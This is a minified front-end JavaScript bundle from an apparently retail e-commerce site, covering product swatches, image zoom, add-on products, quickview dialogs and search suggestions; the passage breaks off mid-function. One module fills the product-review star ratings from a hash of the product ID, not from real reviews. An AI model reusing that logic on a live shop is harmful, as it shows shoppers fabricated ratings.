j={init:function(e){!function(e){var t=void 0!==e?$(".sizesMain"):$("#pdpMain");t.on("click",".js-product-detail .swatchanchor",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".attribute-group .swatchanchor, .attribute-group .attribute__swatch-link",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".js-product-tile-quickview .swatchanchor, .js-product-tile-quickview .attribute__swatch-link",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),w($(this).data("link"),$(this).closest(".js-product-tile-quickview")))}),t.on("click",".product-options .swatchanchor",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),w($(this).data("link"),$(this).closest(".js-product-content")))}),t.on("change",".variation-select",function(){0!==$(this).val().length&&(jQuery(".attribute__swatch--selected:first div").text().trim(),w($(this).val(),$(this).closest(".js-product-content")),g())})}(e),jQuery(".attribute__swatch--selected.collarSize:first div").text().trim()&&y($(this).closest(".js-product-content"))},swatchSelectHelper:function(e){var t=$(e);if(!t.parents().hasClass("unselectable")){var n=null;t.closest(".js-quick-view-content").length>0&&(n=t.closest(".js-quick-view-content").attr("quick-view-type")?t.closest(".js-quick-view-content").attr("quick-view-type"):null);t.text();var i=t.parent().hasClass("trouserLength");t.closest(".js-attribute-swatch").attr("aria-checked",function(e,t){return"true"===t?"false":"true"}),w(t.data("link"),t.closest(".js-product-content, .js-product-tile-quickview"),0,null,i,t,n)}},updateContent:function(e,t,n,i,r,s,a){w(e,t,0,i,r,s,a)},getOptionsNumber:function(){var e=0,t=$(".js-product-variations");return t&&(e=t.data("len")),e},updateProductSKU:g,isProductSet:function(){return m}};$(document).ready(function(){$("ul.tabs li").on("click touchstart",function(){var e=$(this).attr("data-tab");$(this).siblings().andSelf().removeClass("current"),$(this).addClass("current"),$(this).closest(".tabs-container").find(".tab-content").removeClass("current"),$("#"+e).addClass("current")}),v.shippingMethods()}),t.exports=j},{"../../ajax":20,"../../dialog":26,"../../form-elements":29,"../../gridselection":32,"../../progress":69,"../../stockalert":80,"../../storeinventory/product":82,"../../util":86,"../../utils/accessible-custom-radio":87,"../../utils/viewports":93,"./addToCart":49,"./quantity-input":59,"./sizingguide":61,"./updateColourSwatchLinks":62,"./validateSelection":63}],65:[function(e,t,n){"use strict";var i=e("../../../static/default/lib/player");t.exports=function(){$("body").on("click",".js-video-player",function(e){var t=$(this).prev("iframe");new i(t.get(0)).play()})}},{"../../../static/default/lib/player":96}],66:[function(e,t,n){"use strict";var i={init:function(e,t,n,i,r,s){e.addClass("zoom-initialized"),e.panzoom({$zoomIn:$(".js-plus-zoom"),$zoomOut:$(".js-minus-zoom"),$zoomRange:$(".buttons").find(".zoom-range"),startTransform:"scale(1.6)",increment:t,minScale:n,maxScale:i,contain:"invert",cursor:"zoom-in",allowWindowScrolling:s||null,onZoom:function(t,r,s){o=s,s>1.15?$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!1):$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!0),o<i?(e.removeClass("cursor-zoom-out cursor-grab").addClass("cursor-zoom-in"),$(".js-plus-zoom").removeClass("disabled")):o==i&&($(".js-plus-zoom").addClass("disabled"),e.removeClass("cursor-zoom-in cursor-zoom-out cursor-grab").addClass("cursor-zoom-out")),o<=n?$(".js-minus-zoom").addClass("disabled"):$(".js-minus-zoom").removeClass("disabled")}}).panzoom("zoom",n);var a=e.panzoom(),o=n;function l(e,t,n){let i=e.css("transform");"none"===i&&(i="matrix(1, 0, 0, 1, 0, 0)");const r=i.match(/^matrix\(([^,]+),([^,]+),([^,]+),([^,]+),([^,]+),([^,]+)\)$/);if(r){let i=parseFloat(r[1]),s=parseFloat(r[2]),a=parseFloat(r[3]),o=parseFloat(r[4]),l=parseFloat(r[5]),c=parseFloat(r[6]);switch(n*=i,t){case"translateX":l+=n;break;case"translateY":c+=n;break;default:return void console.error("Invalid parameter specified")}e.css("transform",`matrix(${i}, ${s}, ${a}, ${o}, ${l}, ${c})`)}}a.on("panzoompan",function(t,n,i,r){e.addClass("noclick"),e.removeClass("cursor-zoom-in cursor-zoom-in").addClass("cursor-grab")}),a.on("panzoomend",function(t,n,i,r){e.removeClass("cursor-grab"),1==o&&e.removeClass("cursor-grab cursor-zoom-out").addClass("cursor-zoom-in")}),e.dblclick(function(){o<3?e.panzoom("zoom",3,{animate:!0}):e.panzoom("zoom",1,{animate:!0})}),e.on("click",function(){$(this).hasClass("noclick")?$(this).removeClass("noclick"):o<i?e.panzoom("zoom",{animate:!0,increment:t}):e.panzoom("zoom",1,{animate:!0})}),$(document).on("keyup",function(t){const n=$(t.target);if(n.hasClass("js-minus-zoom")||n.hasClass("js-plus-zoom"))switch(t.key){case"ArrowUp":l(e,"translateY",-5);break;case"ArrowDown":l(e,"translateY",5);break;case"ArrowLeft":l(e,"translateX",-5);break;case"ArrowRight":l(e,"translateX",5)}})}};t.exports=i},{}],67:[function(e,t,n){"use strict";var i=e("./form-elements"),r=e("./dialog.js"),s=e("./progress"),a=e("./utils/viewports"),o=e("./quickview"),l=e("./pages/product/addToCart"),c={init:function(){$(".js-pdp-choose-sizes-btn").hasClass("collapsed")&&!a().isViewport.smallViewport||this.addonsSlick(),this.addToOrderCheckbox(),this.imagePopup(),this.confirmSelections(),i.init(),$(document).on("pdpmain-product-added-to-bag",function(){c.addToOrder()}),$(document).on("pdp-variant-updated size-panel-opened addons-qv-closed",function(){c.addonsSlick(),c.addToOrderCheckbox(),c.imagePopup(),c.recheckSelectedProducts()})},recheckSelectedProducts:function(){$(".js-addons-products-forms form").each(function(){var e=$(this).attr("data-form-id");$("button[data-form-id='"+e+"']").addClass("pdp-addons__product-checkbox--selected")})},addonsSlick:function(){$(".js-pdp-addons-slick").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,infinite:!0,arrows:!0,prevArrow:"<button type='button' aria-label='Previous extra product' class='slick-prev keyboard-focus-outline align-center-v'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next extra product' class='slick-next keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",dots:!1,responsive:[{breakpoint:a().smallBreakpoint,settings:{dots:!0,dotsClass:"slick-dots p-top-s",arrows:!1}}]}),$(".js-pdp-addons-slick").removeClass("d-flex")},imagePopup:function(){$(".js-pdpaddons-wrapper .js-product-tile-image, .js-pdpaddons-wrapper .js-thumb-link").off().on("click",function(e){e.stopPropagation(),e.preventDefault();var t=$(this).parents(".js-product-tile-container").find(".js-thumb-img").attr("src");r.open({html:'<img class="pdp-addons__magnified-img d-block" src="'+t+'" alt="" title=""/>',options:{dialogClass:"pdp-addons__img-modal"}})})},confirmSelections:function(){$(document).on("click",".js-addons-confirm-selection",function(){var e=$(this),t=$(this).parents(".js-pdpaddons-qv"),n=t.find(".attribute .attribute__variants-group"),i=t.find("form").clone(),r=e.attr("data-prod-id"),s=$('div[data-prod-id="'+r+'"]').find(".js-addons-addToOrder"),a=!0;n.each(function(e){var t=$(this).find("select");""===t.val()?(t.addClass("error"),a=!1):t.removeClass("error")}),a&&(s.toggleClass("pdp-addons__product-checkbox--selected").removeClass("js-addons-hasvariants"),s.attr("aria-checked","true"),$(".js-addons-products-forms").append(i),e.parent().find(".js-addons-qv-close").trigger("click"))})},addToOrderCheckbox:function(){$(".js-addons-addToOrder").off().on("click",function(e){var t=$(this),n=t.hasClass("js-addons-single");if(t.hasClass("pdp-addons__product-checkbox--selected")){var i=t.parents(".js-product-tile-container").attr("data-prod-id");$(".js-form-product-"+i).remove(),t.toggleClass("pdp-addons__product-checkbox--selected"),t.attr("aria-checked","false"),n||(t.addClass("js-addons-hasvariants"),e.stopPropagation())}else if(s.show($(".js-pdpaddons-wrapper")),n){t.attr("aria-checked","true"),$(".js-add-to-cart, .js-add-all-to-cart").attr("disabled","true");var r=$(this).parents(".js-product-tile-container"),a=r.find(".js-tile-qv-content").attr("data-analytics")||null,l=r.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,c=r.find(".js-tile-qv-content").attr("data-pid")||null;if(o.show({url:t.attr("data-url"),source:"addonsaddtoordercheckbox",quickviewtype:"pdpaddons",loadto:$(".js-addons-products-forms"),trackingdata:a,pfmethod:l}),t.toggleClass("pdp-addons__product-checkbox--selected"),AdobeLaunch.isEnabled()){c=$(this).find(".js-tile-qv-content").attr("data-pid")||null;AdobeLaunch.fireEvent("open_quickview",{event:"pdp-addon",product:c})}}})},addToOrder:function(){for(var e=$(".js-addons-products-forms form"),t=0;e.length>t;t++){var n=$(e[t]);l.addToCart(null,n)}}};t.exports=c},{"./dialog.js":26,"./form-elements":29,"./pages/product/addToCart":49,"./progress":69,"./quickview":71,"./utils/viewports":93}],68:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("./adobelaunch"),s=e("./util"),a=e("../static/default/lib/player"),o=e("./video"),l={init:function(){this.imgRollOverInit(),this.videoTileInit(),this.colorSwatchInit(),r.isEnabled()&&($(document).off("click",".js-more-colors-analytics").on("click",".js-more-colors-analytics",function(){r.fireEvent("plp_colours_click")}),$(document).off("click",".js-color-swatch-analytics").on("click",".js-color-swatch-analytics",function(e){r.fireEvent("plp_swatch_click")})),o.init()},imgRollOverInit:function(){$(".js-thumb-img").on("mouseenter",function(){var e=$(this).parents(".plp-grid__container--hero-tile").length>0,t=$(this).parents(".plp-grid__container--video-tile").length>0;if(!i().isViewport.smallViewport&&!e&&!t){var n=$(this);if(n.attr("data-thumb-roll-over")){var r=n.attr("data-thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&n.width()>SitePreferences.HI_RES_TILE_WIDTH&&n.attr("data-hi-res-thumb-roll-over")&&(r=n.attr("data-hi-res-thumb-roll-over")),n.attr("src",r)}}}).on("mouseleave",function(){var e=$(this);if(e.attr("data-thumb")){var t=e.attr("data-thumb");e.attr("src",t)}})},colorSwatchInit:function(){$(".js-more-colors").off("click").on("click",function(){var e=$(this).next(".js-more-swatches");$(this).toggleClass("active").attr("aria-expanded",function(e,t){return"true"===t?"false":"true"}),$(".product-tile__more-colors-icon").toggleClass("reverse-rotate"),e.animate({height:"toggle"})}),$(".js-product-tile-container .js-colour-swatch").on("mouseenter focus",function(){var e=$(this),t=e.data("recommended"),n=e.parents(".js-product-tile-container").find(".js-thumb-img"),i={src:t.imgsrc,alt:t.name,title:t.name};n.attr(i)}).on("mouseleave blur",function(){$(".js-thumb-img").mouseleave()})},videoTileInit:function(){s.isMobileDevice()||$(".js-product-tile-video").each(function(){new a(this).play()}),i().isViewport.smallViewport||$(".js-plp-tile-video").on("mouseenter",function(){$(this).addClass("d-none").removeClass("d-block"),$(this).parent().on("mouseleave",function(){$(this).find(".js-plp-tile-video").removeClass("d-none").addClass("d-block")})})},plpTileSlick:function(e){e.hasClass("slick-initialized")||(e.slick({arrows:!0,dots:!0,prevArrow:"<button type='button' class='slick-prev'><span class='slick-prev__icon slick-prev__icon--shadow'></span></button>",nextArrow:"<button type='button' class='slick-next'><span class='slick-next__icon slick-next__icon--shadow'></span></button>",focusOnChange:!0}),e.find(".js-slideToBe").removeClass("d-none"),e.find(".slick-dots li button").on("click",function(e){e.stopPropagation()}))},plpTileUnslick:function(e){e.hasClass("slick-initialized")&&(e.slick("unslick"),e.find(".js-slideToBe").addClass("d-none"))}};t.exports=l},{"../static/default/lib/player":96,"./adobelaunch":19,"./util":86,"./utils/viewports":93,"./video":95}],69:[function(e,t,n){"use strict";var i;n.show=function(e){var t=e&&0!==$(e).length?$(e):$("body");return i=$("<div/>").addClass("loader").append($("<div/>").addClass("loader__indicator")),$(".js-sr-progress").removeClass("hide"),i.appendTo(t).fadeIn(300)},n.shownew=function(e){var t=e&&0!==$(e).length?$(e):$("body");return(i=$("<div/>").addClass("loader__indicator--new")).appendTo(t).fadeIn(300)},n.hide=function(){i&&$(".loader__indicator, .loader__indicator--new, .loader").fadeOut().remove(),setTimeout(function(){$(".js-sr-progress").addClass("hide")},3e3)}},{}],70:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./constants");n.init=function(){$(".js-termsandconditions").on("click",function(e){e.preventDefault();const t=$(e.target).attr("data-cid"),n=$(e.target).attr("href"),r={dialogClass:"promotion",closeOnEscape:!0,open:()=>$(".ui-dialog-titlebar").addClass("inactive"),close:()=>$(".ui-dialog-titlebar").removeClass("inactive")};if(t){let e=$(".js-"+t).html();i.open({html:e,options:r})}else i.open({url:n,options:r})})},n.handlePromoStripsStatus=function(e){var t=$(".promo-strip-button"),n=$(".promo-strip-threshold");e===r.APPLIED_STATE?(t.hide(),n.show(),n.css("display","inline-block")):e===r.QUALIFIERS_MET_STATE?(n.hide(),t.show(),t.css("display","inline-block")):(n.hide(),t.hide())}},{"./constants":25,"./dialog":26}],71:[function(e,t,n){"use strict";e("./pages/product"),e("imagesloaded");var i=e("./util"),r=e("./pages/product/variant"),s=e("./pages/product/index"),a=e("./pages/product/addToCart"),o=e("./progress"),l=e("./pages/product/validateSelection"),c=e("./dialog.js"),u=e("./adobelaunch"),d=e("./utils/viewports"),p=e("./pages/product/options.js"),f=e("./stockalert.js"),h=e("./utils/accessible-custom-radio.js"),v=(e("lodash"),{init:function(){v.open(),v.addToBag();var e=$(".js-quick-view-content-full .js-quick-view-slider-full"),t=$(".js-quick-view-content-full .product-variations").length>0,n=e.children().length;$(".js-quick-view-content-fullsmall .js-quick-view-slider-full").children().length>1&&(1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l"))},initReadMoreButton:function(){$(".js-product-long-description").each(function(){var e=$(this),t=$(this).siblings(".js-read-more-description");e.prop("scrollHeight")>e.outerHeight()&&(t.on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),t.attr("aria-expanded","false"==t.attr("aria-expanded")?"true":"false"),t.attr("aria-label","false"==t.attr("aria-expanded")?"Read more product description":"Hide product description"),t.find(".js-read-more-description-text").toggleClass("hide")}),t.removeClass("hide")),t.find(".js-read-more-description-text").not(".hide").on("click",function(e){u.isEnabled()&&u.fireEvent("pdp_top_description_open")}),t.find(".js-read-more-description-text.hide").on("click",function(e){u.isEnabled()&&u.fireEvent("pdp_top_description_hide")})})},open:function(){$(document).on("click",".js-product-tile-quickview .js-thumb-link, .js-quickview-modal-link, .js-sweetieaislebtn, .js-addons-hasvariants",function(e){e.preventDefault(),v.close(),v.closeAddonsQV();var t=$(this).closest(".js-quickview-modal").length>0||$(this).hasClass("js-quickview-modal-link"),n=$(this).closest(".js-quickviewfull-modal").length>0,i=$(this).closest(".js-quickviewfullsmall-modal").length>0,r=$(this).parents(".js-pdpaddons-wrapper").length>0;if(!t||n||i){if(r){var s=$(".js-pdpaddons-qv");s.html(""),s.addClass("pdp-addons__qv-container--active"),s.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").addClass("d-none");var a=$(this).parents(".js-product-tile-container"),l=(_=a.find(".js-tile-qv-content").attr("data-analytics")||null,b=a.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,a.find(".js-tile-qv-content").attr("data-pid")||null),p=void 0!==$(this).attr("href")?$(this).attr("href"):$(this).attr("data-url");if(v.show({url:p,source:"quickview",quickviewtype:"pdpaddons",loadto:s,trackingdata:_,pfmethod:b}),$(".js-pdpaddons-qv-alert-open").removeClass("hide"),$(".js-pdpaddons-qv-alert-close").addClass("hide"),u.isEnabled()){l=$(this).find(".js-tile-qv-content").attr("data-pid")||null;u.fireEvent("open_quickview",{event:"pdp-addon",product:l})}}else if(n){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-quick-view-content-full js-product-tile-quickview col-100 text-left d-flex flex-direction-column mls-flex-direction-row" quick-view-type="modalfull"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!d(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfull",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(i){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="modalfullsmall-scroller js-quick-view-content js-quick-view-content-fullsmall js-product-tile-quickview col-100 text-left d-flex flex-direction-column" quick-view-type="modalfullsmall"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog quickview-full--small",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!d(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfullsmall",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(!$(this).closest(".js-product-tile-quickview").find(".product-tile__info--quickview-active").length>0){$(".quickview-content").empty();var f=$(".product-tile__info--quickview-active"),h=(w=$(this).parents(".js-product-tile-quickview")).find(".js-tile-info-wrapper"),m=w.find(".js-tile-info");if(!m.hasClass("product-tile__info--quickview-active")){$(this).attr("aria-pressed",!0),m.find(".js-tile-qv-content, .js-tile-qv-close").removeClass("hide"),$(".js-tile-qv-alert-open").removeClass("hide"),$(".js-tile-qv-alert-close").addClass("hide"),w.find(".js-tile-qv-content").html(""),h.height(m.outerHeight()),m.addClass("product-tile__info--quickview-active position-absolute"),o.show($(this).closest(".js-product-tile-quickview")),m.parents(".js-outfit").length>0&&m.find(".js-product-tile-name").addClass("mls-p-right-l m-right-m"),f.removeClass("product-tile__info--quickview-active"),setTimeout(function(){$(".js-tile-qv-alert-open").addClass("hide"),f.find(".js-tile-qv-content").addClass("hide"),f.find(".js-tile-qv-close").addClass("hide"),f.find(".js-thumb-link").attr("aria-pressed",!1),f.removeClass("position-absolute"),f.parents(".js-outfit").length>0&&f.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700);_=w.find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,l=w.find(".js-tile-qv-content").attr("data-pid")||null;if(v.show({url:$(this).attr("href"),source:"quickview",quickviewtype:"slideover",loadto:m.find(".js-tile-qv-content"),trackingdata:_,pfmethod:b}),u.isEnabled())switch(_){case"recs_outfitting_pdp_qv":u.fireEvent("open_quickview",{event:"pdp_stl",product:l});break;case"content_qv":u.fireEvent("open_quickview",{event:"content",product:l})}}}}else{var g,w,_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-product-tile-quickview col-100 text-left d-flex flex-direction-column mps-flex-direction-row" quick-view-type="modal"></div>',options:{dialogClass:"quickview"},callback:function(){o.show($(".js-quick-view-content")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modal",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}})},closeAddonsQV:function(){$(document).one("click",".js-addons-qv-close",function(e){var t=$(".js-pdpaddons-qv");t.removeClass("pdp-addons__qv-container--active"),t.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").removeClass("d-none"),$(".js-pdpaddons-wrapper").removeAttr("style"),$(".js-pdpaddons-qv-wrapper").removeClass("height-100"),v.addonsQvScrollHelper(),$(".js-pdp-addons-slick *").attr("tabindex","0"),$(".js-pdpaddons-qv-alert-open").addClass("hide"),$(".js-pdpaddons-qv-alert-close").removeClass("hide"),$("body").trigger("addons-qv-closed")})},close:function(){$(document).on("click",".js-tile-qv-close",function(e){$(this).addClass("hide"),$(".js-tile-qv-alert-open").addClass("hide"),$(".js-tile-qv-alert-close").removeClass("hide");var t=$(this).parents(".js-product-tile-quickview");t.find(".js-tile-info").removeClass("product-tile__info--quickview-active"),setTimeout(function(){t.find(".js-thumb-link").attr("aria-pressed",!1),t.find(".js-tile-qv-content").addClass("hide"),t.find(".js-tile-info").removeClass("position-absolute"),t.find(".js-thumb-name").parent().removeClass(".js-thumb-link"),t.parents(".js-outfit").length>0&&t.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700)})},show:function(e){if(void 0!==e.url){e.url=e.url.split("#")[0];var t=e.loadto,n=v.makeUrl(e.url,e.source,e.quickviewtype,e.productlistid,e.showcancel,e.trackingdata,e.pfmethod);$.ajax({url:n,type:"GET",success:function(n){if("addonsaddtoordercheckbox"===e.source){var i=$(n).find(".js-product-content").html();t.append(i),$(".js-add-to-cart, .js-add-all-to-cart").removeAttr("disabled"),o.hide()}else if("pdpaddons"===e.quickviewtype)if(t.html($(n).find(".js-product-content")).find(".js-product-content").addClass("opacity-none"),d().mediaTouch||!d().isViewport.largeViewport&&!d().isViewport.extraLargeViewport){var a=$(".js-pdpaddons-wrapper").offset().top-15,l=0;d().isViewport.smallViewport||(l=$(".header--sticky").outerHeight()+$(".pdp-main__breadcrumb").outerHeight()),$("html, body").animate({scrollTop:a-l},{easing:"swing",duration:700,complete:function(){v.addonsQvOpenHelper(t)}})}else v.addonsQvOpenHelper(t),v.addonsQvScrollHelper();else o.hide(),t.html($(n).find(".js-product-content").html());$(t).find(".js-select2:not(.js-qty)").on("change",function(t){var n=$(this),i=n.find(":selected").data("link"),s=n.val(),a=n.parent().hasClass("trouserLength"),o=e.quickviewtype,l=null;l=n.parents(".js-pdpaddons-qv").length>0?n.parents(".js-pdpaddons-qv"):n.parents(".js-tile-qv-content").length>0?n.parents(".js-tile-qv-content"):n.closest(".js-pdp-form-wrap"),r.updateContent(i,l,s,null,a,null,o),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)}),$(".js-quick-view-slider").not(".slick-initialized, .js-quick-view-slider-full").slick({arrows:!0,prevArrow:"<button type='button' class='quickview-slider__prev-button slick-prev'><span class='quickview-slider__prev-icon position-relative'></span></button>",nextArrow:"<button type='button' class='quickview-slider__next-button slick-next'><span class='quickview-slider__next-icon position-relative'></span></button>",speed:300,draggable:!1,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:d().mediumBreakpoint,settings:{arrows:!1}}]});var c,u=$(".js-quick-view-content-full .js-quick-view-slider-full"),m=$(".js-quick-view-content-full .product-variations").length>0,g=u.children().length;c=m&&g>1?1.8:g<=1?1:1.2,$(window).width()<=d().mediumBreakpoint&&u.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:c,slidesToScroll:1,infinite:!0,dots:!0});var w,_=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");_.children().length>1?(w=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):w=1,_.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:w,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:d().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),v.initReadMoreButton(),r.init(),f.init(),s.initializeEvents(),p(),h.init()}})}},addonsQvOpenHelper:function(e){$(".js-product-content").imagesLoaded().always(function(){$(".js-pdpaddons-wrapper").css("min-height",e.height()+5),$(".js-pdpaddons-qv-wrapper").addClass("height-100"),setTimeout(function(){e.find(".js-product-content").removeClass("opacity-none")},300)}),o.hide(),$(".js-pdp-addons-slick *").attr("tabindex","-1")},addonsQvScrollHelper:function(){var e=$(".js-pdpaddons-wrapper").height(),t=new ResizeObserver(function(){var t=$(".js-pdpaddons-wrapper").height(),n=t-e,i=$(window).scrollTop()+n;e=t,$("html, body").animate({scrollTop:i},0)});t.observe($(".js-pdpaddons-wrapper")[0]),setTimeout(function(){t.unobserve($(".js-pdpaddons-wrapper")[0])},700)},makeUrl:function(e,t,n,r,s,a,o){return t&&(e=i.appendParamToURL(e,"source",t)),n&&(e=i.appendParamToURL(e,"qvtype",n)),r&&(e=i.appendParamToURL(e,"productlistid",r)),s&&(e=i.appendParamToURL(e,"showcancel",s)),a&&(e=i.appendParamToURL(e,"trackingdata",a)),o&&(e=i.appendParamToURL(e,"pf",o)),e},addToBag:function(){$(document).on("click",".js-qv-add-to-bag",function(e){var t=$(this).parents(".js-product-tile-quickview").find(".pdpForm"),n=!1,i=$(this).closest(".quickview-full").length>0;if(i?(l.validateSection($(this)),$(this).hasClass("js-btn-error")||(n=!0)):n=t.validate().form(),n)i||c.close(),a.addToCart(e,$(this));else if($(".js-tile-qv-alert-select-sizes").removeClass("hide"),setTimeout(function(){$(".js-tile-qv-alert-select-sizes").addClass("hide")},700),u.isEnabled()){u.fireEvent("bag_add_cta_click",{bag_add_location:"quickview"});var r=t.find(".js-select2.error");if(r.length){var s=r.map(function(){return $(this).attr("id")}).get().join("/");u.fireEvent("size_error_qv",{attributes:s})}}})}});t.exports=v},{"./adobelaunch":19,"./dialog.js":26,"./pages/product":53,"./pages/product/addToCart":49,"./pages/product/index":53,"./pages/product/options.js":54,"./pages/product/validateSelection":63,"./pages/product/variant":64,"./progress":69,"./stockalert.js":80,"./util":86,"./utils/accessible-custom-radio.js":87,"./utils/viewports":93,imagesloaded:4,lodash:5}],72:[function(e,t,n){"use strict";t.exports={init:function(){$(".product-review").each(function(e,t){var n=$(t).data("pid");if(n){for(var i=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(n.toString())%30/10+2,r=Math.floor(i),s=0,a=0;a<r;a++)$(".rating",t).append('<i class="fa fa-star"></i>'),s++;if(i>r&&($(".rating",t).append('<i class="fa fa-star-half-o"></i>'),s++),s<5)for(var o=0;o<5-s;o++)$(".rating",t).append('<i class="fa fa-star-o"></i>')}});var e=$(window).width()<736;$(".js-reviews-toggle").on("click",function(t){if(e){var n=$(".mps-d-none .tabs");$("li[data-tab=tab-2]").trigger("click")}else n=$(".js-feefo-reviews");n&&$("html, body").animate({scrollTop:$(n).offset().top-100},500)})}}},{}],73:[function(e,t,n){"use strict";var i={init:function(e){var t=$(e);if(t.data("scrollbar")){var n=t.data("height"),i=t.parent();t.css({"max-height":n+"px",position:"relative"}),i.innerHeight()>n-1?i.addClass("scrolled"):i.removeClass("scrolled"),t.perfectScrollbar({wheelPropagation:!0})}},deactivate:function(e){$(e).perfectScrollbar("destroy")}};t.exports=i},{}],74:[function(e,t,n){"use strict";var i,r=e("./util"),s=e("./utils/viewports"),a=e("./scrollbar"),o=null,l=null,c=null,u=-1,d=-1;var p={init:function(e,t){var n=$(e),r=n.find('form[name="simpleSearch"]'),a=r.find('input[name="q"]'),l=t;a.attr("autocomplete","off"),a.focus(function(){i||(i=$("<div/>").attr("id","search-suggestions").attr("class","search-suggestion").appendTo(n)),a.val()===l&&a.val("")}),a.blur(function(){r.find('input[name="q"]').removeClass("input-box__input--active")}.bind(this)),s().isViewport.smallViewport||$(".js-search-container").on("click",function(){$(".js-search-container").addClass("visible")}),a.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:d=d<=0?u-1:d-1;break;case 40:d=d>=u-1?0:d+1;break;default:return d=-1,!1}return i.children().removeClass("selected").eq(d).addClass("selected"),$('input[name="q"]').val(i.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){if(o=$(a[0]).val()||$(a[1]).val()||null)return o.length<SitePreferences.MIN_NUM_CHARS_TO_SEARCH_SUGGEST?(i.fadeOut(200),void $(".js-search-close-simple").addClass("hide")):void(null===c&&(c=o,setTimeout(this.suggest.bind(this),30)));i.fadeOut(200)}else this.clearResultsAndQuery()}.bind(this))},suggest:function(){if(c!==o&&(c=o),null!==c){if(0===c.length)return this.clearResults(),void(c=null);var e=r.appendParamToURL(Urls.searchsuggest,"q",c);$.get(e,function(e){var 